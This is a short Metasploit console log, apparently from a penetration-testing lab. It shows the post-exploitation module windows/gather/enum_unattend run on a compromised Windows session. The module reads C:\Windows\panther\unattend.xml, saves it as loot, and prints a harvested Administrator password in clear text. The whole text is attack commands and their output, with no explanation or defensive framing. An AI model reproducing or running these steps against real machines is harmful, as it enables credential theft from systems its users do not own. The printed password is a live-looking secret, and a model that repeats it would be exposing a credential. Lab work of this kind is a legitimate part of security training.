 msf6 post(windows/gather/enum_unattend) > show options
Module options (post/windows/gather/enum_unattend):
Name Current Setting Required Description
---- --------------- -------- -----------
GETALL true yes Collect all unattend.xml that are found
SESSION yes The session to run this module on.
msf6 post(windows/gather/enum_unattend) > set session 2
session ⇒ 2
msf6 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /home/kali/.msf4/loot/20201211145815_default_172.31.1.24_windows.unattend_255039.txt
Unattend Credentials
====================
Type Domain Username Password Groups
---- ------ -------- -------- ------
admin Administrator cnt4weRAbtXMTSVV